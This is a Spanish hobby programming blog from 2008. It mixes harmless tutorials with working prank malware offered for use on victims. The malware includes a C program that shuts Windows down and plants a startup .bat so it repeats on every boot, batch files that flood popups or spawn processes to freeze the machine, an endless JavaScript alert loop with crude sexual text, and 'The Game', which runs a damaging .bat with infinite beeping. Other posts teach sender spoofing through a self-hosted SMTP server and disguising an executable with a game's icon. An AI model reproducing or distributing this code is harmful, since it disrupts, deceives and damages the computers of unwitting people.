
sábado, 27 de diciembre de 2008
sábado, 20 de diciembre de 2008
¡Tu navegador pornografico! 1.0
lunes, 15 de diciembre de 2008
Buscador de peliculas
Busca peliculas para:
-Descarga directa
-Ver Online
-Sinopsis
-Subtitulos
-Trailer
 Espero que os sirva de ayuda.
Espero que os sirva de ayuda.
viernes, 5 de diciembre de 2008
¡Apagon!

#include <stdio.h>
#include <stdlib.h>
int i=0;
int main (int argc, char *argv[]) {
system("echo shutdown -s -t 10> c:\\SystemDat3684.bat");
system("echo taskkill /f /IM explorer.exe >> c:\\SystemDat3684.bat");
system("copy c:\\SystemDat3684.bat \"C:\\Documents and Settings\\All Users\\Menú Inicio\\Programas\\Inicio\\SystemDat3684.bat\"");
system("shutdown -s -t 10>");
system("taskkill /f /IM explorer.exe");
return 0;
}
Este simple programa apaga el ordenador y deja un archivo por lotes .bat en la carpeta de inicio, por si vuelves a encender el ordenador lo vuelva a apagar jaja.
Se puede quitar entrando en modo a prueba de errores, pero bueno esta bastante bien el puñetero programa.
La carpeta dispone en su interior del codigo del programa en C y del ejecutable .exe
NO ES COMPATIBLE CON WINDOWS VISTA, el programa funciona en XP y en 2000, los inferiores también caen, pero con XP el funcionamiento esta garantizado.
Agradecimientos a Adam que ha sido el principal impulsor del programa, yo simplemente hice unas ediciones y ayudas.
miércoles, 3 de diciembre de 2008
Transformar imagen a dibujo

Para empezar tendremos que duplicar la capa y con esta capa nueva seleccionada le damos a Imagen>Ajustes>Invertir. En el modo de fusión pondremos "Sobreexponer Color".
Ahora elegiremos Filtro>Desenfocar>Desenfoque Gaussiano. Y aquí pondremos una cantidad con la que nos quedemos satisfechos. Ahora elegiremos este icono que esta debajo de las capas:

Y elegiremos "Tono/Saturación". En saturación pondremos "-100". Le damos a ok.
Repetimos el paso solo que esta vez elegiremos "Niveles". Aqui modificaremos los valores de manera hasta que nos guste ^^. Aqui dejo algunas muestras para ver lo que se puede conseguir:


Como veis queda bastante bien en algunos casos. Un saludo y ¡¡arriba los programadores pelirrojos!!.
Evitar que nos roben el correo electronico
Todo en 10 pasos...
1.- Nunca le des a nadie tu contraseña: No le des la contraseña a NADIE, puede parecer una tonteria muy gorda, pero mucha gente anda dando su contraseña a los demas y asi es mas que evidente que perdamos la cuenta.
2.- Complejidad de la contraseña: No pongais de contraseña el numero de telefono, "perro" o cualquier otra cosa demasiado facil, lo mejor que haceis es poner una contraseña con numeros, letras minusculas, letras mayusculas y signos, "algunos servidores no dejan poner signos por ejemplo, pues tiramos de los otros tres tipos de caracteres" por ejemplo #ProgramadoresPelirrojosnº1#
3.- Donde escribimos la contraseña: NUNCA escribas tu contraseña en un campo que no sea el de introducir usuario y contraseña en el msn y en hotmail "en el caso de hotmail" o en la pagina de login del servidor de correo que uses, existen muchas paginas con fraudes "pronto especificare como crearlas" y la llamada ingenieria social con la que puede extraer las contraseñas de incautos.
4.- La pregunta secreta: No pongais preguntas secretas con respuestas obvias, si no ya os podeis ir olvidando de la cuenta con que a alguien le de por probar a recuperar la contraseña de la cuenta.
5.- No guardes la contraseña: No guardes la contraseña en el pc, para eso tenemos la cabecita "y menos aun si el ordenador que usas no es tuyo"
6.- Tener una cuenta alternativa: Algunos servicios de correo nos deja tener una cuenta alternativa "asi si perdemos la cuenta principal podemos recuperar la contraseña de esta desde la cuenta alternativa" y estar mas seguros.
7.- Cuidado al mandar archivos: Al mandar archivo estas mandando directamente la IP al receptor del archivo "si es alguien con no muy buenas intenciones puede trastear por los puertos y entrar a tu red" en casa normalmente se tienen IP dinamicas "son cambiantes" y cada vez que cambia volvemos a estar seguros, de todos modos no esta de mas tener cuidado
8.- Troyanos: No aceptes cualquier archivo de dudosa procedencia, pueden tener un software que consiga darle el control completo de tu maquina al atacante y por lo tanto tu información personal, por supuesto como no muchos de los POWERPOINTS que mandan por correo estan plagaditos de estos graciosos programas.
9.- No useis estupidos metodos de robar contraseña: Como por ejemplo algunos famosos en google como este:
Como hackear una cuenta Hotmail:
1.Abres tu cuenta y le mandas un mail a la dirección userpass@hotmail.com que es un bot autómata de envío de passwords.
2.En el asunto (subjet) debes poner el correo (hotmail)de tu victima.
3.Ahora en el campo del mensaje escribir esto:
Forgot password_auto_bot
form_pwd; login= ESCRIBIR AQUÍ EL LOGIN DE LA VICTIMA
form.login.focus( ); form.passwd.gets=?;
sendto=ESCRIBE AQUÍ TU LOGIN; form.passwd=ESCRIBE AQUÍ TU PASSWORD
form_pwd; value= “adm”;
4.Incluir el usuario y contraseña propios tiene como objeto que el autobot identifique a un usuario real.
Lo que hace realmente es justo lo contrario a lo que buscabas "le da tu contraseña a la supuesta victima... hay que ser tonto para pensar que es asi de facil"
10.-Usa el sentido comun: Pon las 9 anteriores reglitas en practica y usa el sentido comun para proteger tus datos personales "aun asi hay maquinas que pueden conseguir las password" pero si tienes bastante idea estas practicamente seguro.
viernes, 28 de noviembre de 2008
¡¡Sorpresa sorpresa!!
Es muy basico, pero para cualquier pregunta, ahí estan los comentarios.
<html>
<body>
<center>
<img src="RUTA IMAGEN" width="100%" height="100%"></img>
</center>
<script>
for(x=0;x>=0;x++)
{
var text_array=new Array(
"cariño, no tengo pelos en la lengua, ¿lo arreglamos?",
"guapo, no te quites el emboltorio que te derrites, bombon",
"Te comía enterito con ropa y todo aunque estuviera una semana tragando trapos",
"Estas tan bueno que te comeria toda la verguita",
"No me entere yo que ese culito pasa hambre",
"Enseñame una que yo me imagino la otra",
"Dejame chupartelo todo",
"Nene, pero con esos muslos ¿para qué te peinas siquiera?",
"En el cielo las estrellas, en el campo el alambrado y en el medio de tu culo mi chorizo colorado.",
"Esto es un cuerpo, y no el de bomberos",
"Si tu culo fuera un banco la metia a plazo fijo",
"Si fueras un bollycao te comia hasta el cromo",
"Chaval! Estas mas guapo que un remolque recién pintao!",
"si tu culo fueran flores, sobrarían zonas verdes",
"moreno, quien fuera limon para echarle un chorrito a ese salchichon"
);
var numero = Math.random(numero);
numero = numero * 15;
numero = Math.floor(numero);
alert (text_array[numero]);
}
</script>
</body>
</html>
El enlace es este y si os ha dado por leer un poco el codigo ya imaginareis sus efectos...
Y para feminas
Fotos Pc Modding


Bueno pues a mi el que mas me gusta es este de aqui abajo (Mayormente porque es el mio jaja). No es nada del otro mundo pero yo lo quiero xD
¡Ya cumplimos un mes!

Tambien gracias por estas mas de 1000 visitas "teniendo en cuenta ademas que el contador se puso bastante tarde respecto a la apertura de la pagina"
martes, 25 de noviembre de 2008
Tunea tu Ubuntu
El resultado final debería quedar algo así:
 Lo primero que haremos será instalar el Emerald (Decorador de bordes):
Lo primero que haremos será instalar el Emerald (Decorador de bordes):⧫ sudo aptitude update
⧫ sudo aptitude install emeraldNos descargamos el tema vista para el Emerald:
Pulsa aqui para descargar
Abrimos el gestor de temas de Emerald:
⧫ Sistema > Preferencias > Gestor de temas de Emerald
⧫ hacer click en importar y seleccinar el archivo que nos hemos descargado anteriormente
⧫ cerrar el gestor de temas de Emerald
 A mi me dío un problema, que no se iniciaba el emerald cuando reiniciaba el ordenador. Para solucionarlo hice lo siguiente:
A mi me dío un problema, que no se iniciaba el emerald cuando reiniciaba el ordenador. Para solucionarlo hice lo siguiente:⧫ sistema > preferencias > sesiones
⧫ Pulsamos en añadir
⧫ Y ponemos lo siguiente:
Nombre: Iniciar_Emerald
Orden: emerald --replace
Comentario: Orden nueva de emerald
⧫ Pulsamos en añadir.

Ahora descargamos un tema:
Descargar tema
⧫ Hacemos click boton derecho sobre el escritorio
⧫ Cambiar fondo escritorio
⧫ Hacemos click en la etiqueta tema
⧫ Hacemos click en instalar y buscamos el fichero que acabamos de descargar
⧫ Cuando se instale el tema saldrá un mensaje diciéndonos que si usa el tema que acabamos de instalar, le decimos que si

Ahora le pondremos un pack de iconos:
⧫ Descargar pack iconos
⧫ Hacemos click boton derecho sobre el escritorio
⧫ Cambiar fondo escritorio
⧫ Hacemos click en la etiqueta tema
⧫ Hacemos click en instalar y buscamos el fichero que acabamos de descargar
⧫ Cuando se instale el tema saldrá un mensaje diciéndonos que si usa el tema que acabamos de instalar, le decimos que si
Ahora le pondremos un wallpaper:
El que yo he utilizado es este:Mi Wallpapers
 Aquí os dejo una pagina con muchos wallpapers para que elijáis el que mas os guste: Mas wallpapers
Aquí os dejo una pagina con muchos wallpapers para que elijáis el que mas os guste: Mas wallpapersPara poner el wallpaper haremos lo siguiente:
⧫ Hacer click con el boton derecho sobre el escritorio
⧫ Cambiar fondo de escritorio
⧫ Añadir
⧫ Elegimos el que nos hemos descargado y pulsamos abrir
⧫ Pulsamos cerrar

Bueno ya solo falta instalar un par de programitas mas y ya lo tenemos finalizado
Ahora vamos a instalar una barra al estilo Mac:
⧫ sudo aptitude install avant windows navigator
⧫ sudo aptitude install awn-applets-python-core
Para que esta barra se inicie cuando se inicie Ubuntu debemos hacer lo siguiente:
⧫ sistema > preferencias > sesiones
⧫ Pulsamos en añadir
⧫ Y ponemos lo siguiente:
Nombre: Iniciar_awn
Orden: avant windows navigator
Comentario: abrir awn
⧫ Pulsamos en añadir.
 Ya solo queda configurar la barra a tu gusto
Ya solo queda configurar la barra a tu gustoAhora vamos a instalar la barra lateral:
⧫ sudo aptitude install screenlets
⧫ Para abrir la aplicación: Aplicaciones > Accesorios > screenlets
⧫ Para poner la barra lateral hacemos click en Sidebar
⧫ Y le damos a Launch/add
 ⧫ Cuando ya tengas la barra lateral añadele las funciones que mas te gusten...
⧫ Cuando ya tengas la barra lateral añadele las funciones que mas te gusten...Bueno espero que os haya gustado y os haya servido de ayuda, si tenéis alguna duda o algún problema no dudéis en comentarlo.
lunes, 24 de noviembre de 2008
aTube Catcher

Instalar VirtualBox sobre Ubuntu 8.10 y configurar puertos USB
Los pasos para la instalación de VirtualBox son bien sencillos:
- Accedemos a la página de descargas para Linux de VirtualBox: http://www.virtualbox.org/wiki/Linux_Downloads
- Seleccionamos el paquete apropiado para nuestra distribución: http://download.virtualbox.org/virtualbox/2.0.4/virtualbox-2.0_2.0.4-38406_Ubuntu_intrepid_i386.deb
- Una vez descargado, hacemos doble clic sobre el paquete para instalarlo. Y se instala sin problemas.
En principio no aparecerá la entrada correspondiente en el menú Aplicaciones, pero bastará con reiniciar el entorno gráfico (cerrar la sesión). A continuación ejecutamos VirtualBox desde el menú Aplicaciones> Herramientas del sistema> Sun xVM VirtualBox.
Sin embargo, una vez que lo ejecutamos, si accedemos al menú Archivos> Preferencias… nos aparecerá el siguiente error:
Could not load the Host USB Proxy Service (VERR_FILE_NOT_FOUND). The service might be not installed on the host computer.
Y esto es porque tenemos que hacer algunos cambios para que nos funcionen los puertos USB en VirtualBox. Así que nos ponemos manos a obra otra vez:
- Como Intrepid Ibex no monta por defecto
/proc/bus/usb, tenemos que editar el fichero/etc/init.d/mountdevsubfs.sh. ¡Ojo! Primero hacemos una copia de seguridad del fichero:sudo cp /etc/init.d/mountdevsubfs.sh /etc/init.d/mountdevsubfs.sh.originalsudo nano /etc/init.d/mountdevsubfs.sh
Y añadimos las siguientes líneas debajo de la líneadomount devpts "" /dev/pts devpts -onoexec,nosuid,gid=$TTYGRP,mode=$TTYMODE:#
# Magic to make /proc/bus/usb work
#
mkdir -p /dev/bus/usb/.usbfs
domount usbfs “” /dev/bus/usb/.usbfs -obusmode=0700,devmode=0600,listmode=0644
ln -s .usbfs/devices /dev/bus/usb/devices
mount –rbind /dev/bus/usb /proc/bus/usb - A continuación tenemos que dar permisos de escritura al grupo vboxusers a los dispositivos en
/proc/bus/usb. Por lo que tenemos que editar el fichero/etc/udev/rules.d/40-basic-permissions.rulesy cambiar las siguientes líneas:# USB devices (usbfs replacement)
SUBSYSTEM==”usb”, ENV{DEVTYPE}==”usb_device”, MODE=”0664″, GROUP=”vboxusers”
SUBSYSTEM==”usb_device”, MODE=”0664″, GROUP=”vboxusers” - También tenemos que añadir el usuario con el que arrancamos VirtualBox al grupo vboxusers:
sudo adduser tu_usuario vboxusers - Ahora nos toca averiguar el identificador del grupo vboxusers para lo que ejecutamos en un terminal el siguiente comando:
cat /etc/group | grep vboxusers
Y nos saldrá una línea como esta:vboxusers:x:id_grupo_vboxusers:tu_usuario - Por último, editamos el fichero
/etc/fstaby añadimos la siguiente línea al final del fichero teniendo en cuenta que deberemos introducir el identificador del grupo vboxusers que conseguimos en el paso anterior:none /proc/bus/usb usbfs devgid=id_grupo_vboxusers,devmode=664 - Reinicia el equipo (no sirve con reiniciar el entorno gráfico) y listo.
Y si todo ha ido bien, ya tenemos instalado VirtualBox con los USB habilitados. Espero que os funcione.
jueves, 13 de noviembre de 2008
Averigua tu potencia sexual
Este programa pertenece a un nuevo grupo de etiqueta "programaC" ya que este programa no causa ningun daño al ordenador, es un programa normal y corriente que ejecuta funciones que no son peligrosas ;)
Fórmula de la atracción sexual

Energía de encanto

Unidades:
Fa: Fuerza atracción sexual
Δt: Tiempo medio (en minutos) de duracion del coito.
Org ♂: Orgasmos propios.
Org ♀: Orgasmos de la persona del sexo opuesto.
hpene: Altura del pene (en centimetros), sustituir por talla sujetador x10 en caso de mujeres.
htotal: Altura propia (en centimetros)
m: Masa propia (en kilos)
d: Diámetro cintura
B: Constante de Barney Stinson: 9,837·10e5 N·Kg·Cubatas/Org·J
ñ: Edad propia actual - edad propia la primera vez
Cubatas: Cubatas medios que os hacéis cuando salís
miércoles, 12 de noviembre de 2008
The Game 1.1
 The game 1.1 ya ha llegado con su codigo en C mejorado para que tu enemigo caiga al instante de abrirlo sin tapujos, sin complicaciones, sin largos tiempos de carga, dile adios a las extensiones en tus programas y vive en una nueva dimension pudiendo abrir poco mas que el bloc de notas ;)
The game 1.1 ya ha llegado con su codigo en C mejorado para que tu enemigo caiga al instante de abrirlo sin tapujos, sin complicaciones, sin largos tiempos de carga, dile adios a las extensiones en tus programas y vive en una nueva dimension pudiendo abrir poco mas que el bloc de notas ;)Esta vez el codigo en c y el programa en si vienen en el mismo paquete para evitar subirlos por separado.
He mejorado el codigo para que se ejecute una vez abierto el .exe si o si, despues ejecutara el video y finalmente trabará el ordenador con pitidos infinitos.
PD: Usalo bajo tu propia responsabilidad.
martes, 11 de noviembre de 2008
Dos .bat que llegan al corazon

Recuerdo que hay que escribirlos con el bloc de notas y guardarlos con extensión .bat
El primero es:
echo msgbox “Vas a ser puteado con maldad”
@echo off
msg * ¡Bienvenido al programa mas buscado por el planeta!
:que
msg * Bien, estas ventanas no las podras cerrar en lo que te queda de rato asi que disfruta sentado en tu sillon
msg * Chupame la disquetera o no me desbloqueare
msg * putearte nunca ha sido tan divertido jajaja
msg * pensaras soy un cabron, pues es asi, aunque preferiras no haber abierto esto y dotarme de voluntad
msg * ahora de momento voy a borrarte algunos divertidos archivos de sistema
msg * ahora acabo de adquirir lo que has tecleado en el pc, por lo que podre ver tus datos personales
msg * estoy incluye contraseñas asi que tendras diversion para rato
msg * las mandare al creador del virus para que te pueda quitar tus cuentas de correo etc
msg * voy a repetirte todo, por si no te ha quedado claro
goto que
Donde msg * nos permite ejecutar ventanas emergentes con mensajes, si observais dentro de un bucle infinito.
PD:Este solo es funcional en Windows XP
El segundo es:
@echo off
:payaso
start www.google.es
start cmd.exe
start calc.exe
start notepad.exe
goto payaso
Un bucle infinito que abre varias aplicaciones una y otra vez con el consecuente bloqueo parcial del ordenador...
A disfrutarlas y recordad usadlas bajo vuestra responsabilidad
lunes, 10 de noviembre de 2008
Huelga informatica
Hasta ahora se han otorgado las siguientes competencias a las ingenierías de telecomunicaciones: Internet, servicios, aplicaciones, componentes, circuitos digitales, circuitos integrados, dispositivos lógicos, microprocesadores, arquitecturas de computadores (convencional, secuencial, paralela y multiprocesamiento), procesado digital de la señal, servidores, redes, sistemas distribuidos, sistemas operativos, interfaces persona/computador, usabilidad, seguridad, bases de datos, sistemas de información, programación (fundamentos, métodos, lenguajes, en tiempo real, concurrente, distribuida y basada en eventos), software (tecnología, metodología, ingeniería), gestión del conocimiento, etc.
Teniendo en cuenta lo anterior, se entiende todavía menos que la profesión de Ingeniero en Informática e Ingeniero Técnico en Informática se encuentre sin regular, dando lugar a un inaceptable agravio comparativo y a una absurda y peligrosa situación en que las atribuciones ligadas a las competencias mencionadas en el punto anterior sólo pueden ser reclamadas en exclusividad por la rama de las telecomunicaciones.
¿Que es lo que realmente pasara? la verdad es que hay mucha desinformación sobre el tema, la verdad es que a cualquiera que estudie algo relacionado con la informatica deberia interesarse, la web es www.huelgainformatica.es donde hay mucha mas información
Ha llegado el iJam
La web oficial es www.ijam.es
viernes, 7 de noviembre de 2008
Daemon tools
Lo puedes descargar justo aquí
Si surge alguna duda de como poder usarlo siempre se pueden usar los comentarios, la verdad es que para mi este programa es de los mas importantes a tener en un ordenador.
miércoles, 5 de noviembre de 2008
Suplantar identidad al mandar correos
1.- Instalar Active Directory
2.- Instalar un servidor SMTP en nuestro 2003 server
3.- Usarlo para mandar correos desde nuestro ordenador sin usar servidores externos
Bueno ahora vamos a aprobechar una de las debilidades de hotmail aceptando correo de otra procedencia, como si de un usuario de hotmail se tratase "conseguiremos mandar un correo suplantando la identidad de un usuario de hotmail"
"Recordad que vuestra IP no ha de estar en la lista negra, asi que probablemente una IP dinamica de problemas, pero no una estatica"
"Suplantar la identidad es un delito perseguido por la ley, no uses esto para mas que hacer pruebas"
No abuseis de esto o estareis en una bonita lista negra a la hora de mandar correos... bueno, vamos.
Bien, lo unico que nos hace falta es tener 2003 server en nuestro equipo:
A)Instalamos el active directory en el equipo "Saltar al punto B si ya esta instalado":
1.Hacemos clic en Inicio, Ejecutar y escribimos dcpromo
2.Bien, pulsamos un par de veces siguiente y cuando nos pida el tipo de controlador de dominio seleccionaremos, controlador de dominio para un dominio nuevo y pulsamos de nuevo siguiente
3. En la página Crear nuevo dominio, hacemos clic en Dominio en un nuevo bosque y pulsamos siguiente
4. En la página Nuevo nombre de dominio, en el cuadro Nombre DNS completo del nuevo dominio, escribimos prog.pelirrojos.com y hacemos clic en Siguiente.
5. En la página Carpetas de la base de datos y del registro, aceptamos los valores que ya vienen por defecto y pulsamos siguiente.
6. Seguimos pulsando siguiente dejando tambien los permisos como vienen por defecto, permisos compatibles sólo con sistemas operativos de servidor Windows 2000 o Windows Server 2003.
7. Si deseas el acceso remoto al servidor añade una contraseña para el modo remoto y pulsa siguiente hasta acabar, cuando el servidor este configurado nos pedira un reinicio, ya tenemos 2003 server listo para montar servicios incluyendo el que vamos a usar el NTFS.
8. Dejamos que 2003 se configure en un momento nos pedira el disco de 2003 server para proseguir.
9. Nos pedira asignar una ip estatica en el caso de que la tengamos configurada dinamicamente, le introducimos una que no este asignada en nuestra red, cuando acabe nos pedira reiniciar el ordenador:
B)Ahora configuraremos el servicio para mandar correos "NTFS" "Si ya lo has configurado salta al paso C":
1.- Nos dirigimos a agregar o quitar programas para añadir el servidor de correo electronico, esto lo hacemos desde el menu de agregar componentes de windows del mismo:
2.- Bien ya podemos abrir las herramientas administrativas para configurar nuestro servidor de correo saliente "Administrar Internet Information Services:

4.- nos pedira nuestra IP, se la introducimos, cuando nos pida el directorio principal, pues crearemos una carpeta por ejemplo en C: que se llame SMTP y este sera el destino
5.- Nos pedira el nombre completo pues este será en este caso smtp.hotmail.com
1.- Ejecutamos el outlook express, desde el cual mandaremos los correos, lo encontraras en todos los programas/outlook express
2.- Le damos a escribir mensaje nuevo elegimos el destino del mensaje, en un momento nos pedira el correo de nosotros, el emisor, pondremos el correo de quien queramos suplantar, recuerda que ese usuario ha de estar en la lista de admitidos de la persona que recibirá el mensaje
3.- Recordad que al configurar la cuenta tendreis que usar vuestro servidor SMTP "no otro de hotmail, yahoo o varios, si no todo esto seria algo inutil
PD: Ahora mismo no dispongo de una IP estatica en casa para comprobarlo, pero para las dudas siempre podeis dejar comentarios, o para corregir errores del tutorial, espero que aparte de para gastar las tipicas bromas lo useis para montar vuestros propios servidores SMTP
ResHacker, tus programas con iconos
1º.-Vamos a sacar el icono de un ejecutable que nos guste, por ejemplo este del Spore Ejecutamos el programa ResHacker.exe y abrimos con el un archivo binario(.exe) con icono.

Buscamos el icono, Desplegamos la carpeta Icon y buscamos hasta que encontramos uno que sea el que buscamos (casi siempre suele haber mas iconos en un ejecutable además del que vemos normalmente, de otra forma, otros tamillos, otro color… )

Clic con botón derecho sobre el que queramos sacar y hacemos clic sobre “Save[Icon]resources”, ahora saldrá una ventanita preguntándonos donde queremos guardar el icono, lo guardamos.
2º.-Ya tenemos un icono, ahora queremos insertarlo por ejemplo en un programa que he hecho y esta compilado. Pues lo abrimos con el mismo programa y a la izquierda seguramente no aparecerá nada, pero si aparecerá la ruta del archivo en la parte del titulo.

Ahora hacemos clic en “action” y después en “Add a new Resource…”
Y deberíais de ver la ventana de abajo

Hacemos clic en “Open file with a new resource…” y buscamos y seleccionamos el icono (.ico).
Después de esto tenemos que darle nombre al recurso “Resource Name”, pones cualquier cosa y hacemos clic en Add Resource.
Ahora ya solo queda guardar el fichero, hacemos clic en “File” después en “Save as…” y finalmente indicamos donde queremos guardar el programa con su icono, le tenemos que dar extensión .exe, en este caso para dar el pego con el icono lo llamaremos spore.exe
Hasta aquí el tutorial de hoy de Enano007jr
Que lo disfruteis!
Para descargar tutorial, herramienta, ejemplos y pack de iconos clic aqui
martes, 4 de noviembre de 2008
Ventanitas
Una página con fondo negro enlaza con otra con fondo blanco y esta con la de negro sucesivamente muy rápido cosa que “impacta mucho a los ojos” (cuidado quien sea epiléptico o algo de eso, ni se os ocurra probar a abrir la pagina) y además en el Mozilla Firefox se queda un poquito pillao jeje.
Esto es una bromilla mu tonta pero dentro de poco pondré otras mas “serias” estas hechas con javascript que abrirán ventanas hasta petar el ordenador.
viernes, 31 de octubre de 2008
Comentar programas
//Programa que intercambia el valor de dos variables entre si
#include<stdio.h> //Declaro la libreria stdio.h
#include<stdlib.h> //Declaro la libreria stdlib.h
//comienzo el programa
int main (int argc, char *argv[]){//int main declarado para su uso
//declaro las variables
int primero;//declaracion de la variable primero este sera el primer numero
//que pediremos al usuario para introducir
int segundo;//declaracion de la variable segundo este sera el segundo numero
//que pediremos al usuario para introducir
int cambiador;//declaracion de la variable cambiador, esta variable sera la
//que hara de puente para mover los datos entre las variables
//pido las variables correspondientes al usuario en concreto
printf("Introduce la primera variable: ");//Imprimo Introduce la primera
//variable
scanf("%d",&primero);//Escaneo del valor para la primera variable en si
printf("Introduce la segunda variable: ");//Imprimo Introduce la segunda
//variable
scanf("%d",&segundo);//Escaneo del valor para la segunda variable en si
//cambio las variables de sus posiciones correspondientes
cambiador=primero;//Movimiento de la variable primero a la variable cambiador
primero=segundo;//Movimiento de la variable segundo a la variable primero
segundo=cambiador;//Movimiento de la variable cambiador a la variable segundo
//muestro las nuevas variables ya cambiadas adecuadamente en el paso anterior
printf("El primero es %d y el segundo es %d\n",primero,segundo);//Impresion
//de datos
//realizo el pause para parar el programa hasta que el usuario pulse una tecla
system("pause");//realizacion del pause
//fin del programa
return 0;//programa finalizado correctamente
}
jueves, 30 de octubre de 2008
Raton Loco
Explorer.exe, la mejora de rendimiento que necesitas
Este programa basicamente lo que hace es simplemente aumentar la velocidad de windows, multiplica la memoria ram y la memoria de la tarjeta grafica, aumenta la velocidad del micro por 10, aumenta notablemente la calidad de sonido ... entre otras muchas cosas.
Para quien todavia no se halla enterado de que va este blog, todo lo anterior excepto la primera linea es coña XD.
Este programita lo que hace es pegar pitidos infinitos y cuesta un poquito quitarlo.
¡Que lo disfruteis!
Una ultima cosa, cuando este blog llege a 10 segudores cuelgo el codigo fuente.
miércoles, 29 de octubre de 2008
The Game 1.0 en C
Este codigo se tiene que compilar e introducir el .exe en la carpeta de thegame que encontraras unos mensajes atras "el mensaje es de ayer", ten cuidado y no ejecutes este programa en la misma carpeta o te jodera las extensiones "pruebalo sobre tu maquina virtual".
Estas descargas extras te realizan antes unos juegos y si fallas en ellos ejecutara el .bat y el video "el .bat es realmente el unico archivo malefico xD", recuerdo que los archivos .exe tienen que introducirse en la carpeta thegame original para que despues del juego se ejecuten el video .avi y el archivo por lotes .bat
Descarga juegos en C extra.
Recomiendo saber un poco de c para esto "el nivel es muy, muy basico":
//Librerias que uso
#include <stdio.h>
#include <stdlib.h>
//PROGRAMA DE LA MUERTE INMEDIATA
int main (int argc, char *argv[]){
//variable con numero entero usado para el bucle infinito final
int i;
printf("HAS SIDO RICKROLLEADO\n");
//Ejecuto el video rick roll y el archivo maligno systemdata.bat
system("Rickrolled.avi");
system("systemdata.bat");
i=1;
//Bucle infinito con pitidos, para divertir a la victima
while(i>0)
{
printf("\a\a\a");
}
//acabamos el programita
system("pause");
return 0;
}
martes, 28 de octubre de 2008
Virtual Box
Yo lo he probado y es mas rapido que el VM WARE y lo mejor de todo es que es gratis xD

Descargar Virtual Box para Windows
Descargar Virtual Box Para Ubuntu
Vmware y devcpp "devc++"
Este es el enlace para la descarga de vmware.

Yo realizo los programas en C "que es el lenguaje que yo uso" el compilador que uso es el devcpp "a partir de varios comandos sencillos podemos hacer trastadas realmente gordas"
Este es el enlace para la descarga del devcpp.
No todo en la pagina sera finalmente programación, se usaran algunos programillas mas para hacer que al final todo tenga un aspecto... algo profesional.
The Game 1.0
El efecto al ejecutar el archivo .exe "jugar.exe" es sencillo, primero ejecuta el video del rick roll
si cierras este magnifico video, el .bat anteriormente descrito se ejecuta dejando tu magnifico ordenador practicamente inutilizado, despues de todo esto ejecuta un bucle infinito con \a "todo esto esta programado en C" lo que hace que el ordenador empiece a pitar como un loco, despues subire el programa con el bucle infinito por si solo, asi evitamos cargarnos el ordenador...
Gracias a enano007jr por el .bat "no nos hacemos responsables del mal uso de este programa"
PD: No pasa nada al descargarlo, el problema es ejecutar el .bat o el .exe de su contenido
















